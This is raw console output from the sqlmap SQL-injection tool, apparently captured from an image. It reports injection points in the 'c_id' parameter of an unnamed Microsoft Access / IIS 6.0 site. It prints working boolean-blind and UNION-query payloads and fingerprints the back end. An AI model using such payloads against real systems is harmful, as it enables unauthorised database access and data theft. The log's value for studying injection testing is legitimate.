 {1.0-dev-nongit-20141019}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:10:51
[21:10:51] [INFO] resuming back-end DBMS 'microsoft access'
[21:10:51] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: c_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pkid=2257&c_id=295 AND 8266=8266
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: pkid=2257&c_id=-3701 UNION ALL SELECT NULL,NULL,NULL,NULL,CHR(113)&
CHR(102)&CHR(122)&CHR(121)&CHR(113)&CHR(98)&CHR(118)&CHR(101)&CHR(85)&CHR(104)&C
HR(103)&CHR(86)&CHR(103)&CHR(120)&CHR(121)&CHR(113)&CHR(105)&CHR(110)&CHR(100)&C
HR(113),NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAccessObjects%16
---
[21:10:51] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access